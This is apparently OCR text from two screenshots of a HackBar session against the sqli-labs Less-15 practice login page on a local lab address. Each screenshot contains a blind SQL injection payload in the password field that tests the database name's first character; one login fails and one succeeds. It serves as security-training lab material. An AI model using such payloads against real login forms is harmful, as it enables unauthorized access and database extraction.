 1.
LOGIN ATTEMPT
FAILED
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-15/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or ascii(substr(database(),1,1))=114 --
+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New
2.
SUCCESSFULLY
LOGGED IN
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-15/
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin ' or ascii(substr(database(),1,1))=115 --
+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New